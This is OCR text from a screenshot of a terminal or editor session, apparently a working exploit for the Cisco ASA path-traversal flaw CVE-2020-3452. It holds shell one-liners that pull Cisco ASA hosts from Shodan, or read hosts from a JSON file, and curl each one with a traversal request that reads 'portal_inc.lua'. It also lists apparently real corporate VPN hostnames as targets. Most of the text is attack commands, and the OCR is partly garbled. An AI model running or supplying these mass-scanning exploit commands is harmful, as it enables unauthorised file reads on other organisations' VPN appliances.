 Terminal Shell Edit View Window Help 26% Sat 12:18 PM Rohit Gautam
cve20203452 — -zsh — 99×28
rohit@Rohits-MacBook-Pro cve20203452 % ls
"https://$host/+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/
portal_inc.lua&default-language&lang=../"
11
12
13
14 shodan search Cisco ASA --fields ip_str --separator " " | awk '{print $1}'
| while read host do ; do curl -s -k
"https://$host/+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/
portal_inc.lua&default-language&lang=../" ; done
15
16
17 cat microsoftvpn.json | awk '{print $1}' | while read host do ; do curl -s
-k
"https://$host/+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/
portal_inc.lua&default-language&lang=../" ; done
18
19
20
21 https://in-mum2.vpn.tatacommunications.com/+CSCOE+/logon.html#form_title_te
xt
22 hyderabad.msftvpn.ras.microsoft.com
23
Line 17, Column 18 master 7 Tab Size: 4 Plain Text
JUL
25
tv
>_
exec